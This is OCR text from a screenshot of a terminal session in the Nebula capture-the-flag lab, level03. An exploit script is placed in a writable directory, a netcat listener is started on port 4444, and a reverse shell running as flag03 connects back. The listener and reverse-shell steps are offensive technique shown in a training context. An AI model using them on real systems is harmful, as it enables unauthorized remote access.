 kali@kali: ~
File Actions Edit View Help
level03@nebula:/home/flag03/writable.d$ vim exploit.bash
level03@nebula:/home/flag03/writable.d$ chmod +x exploit.bash
level03@nebula:/home/flag03/writable.d$
└─$ nc -lvnp 4444
1 ⨯
listening on [any] 4444 ...
connect to [192.168.56.101] from (UNKNOWN) [192.168.56.102] 59613
sh: no job control in this shell
sh-4.2$ whoami
whoami
flag03
sh-4.2$
[0] 0:ssh* "kali" 00:21 15-Jul-21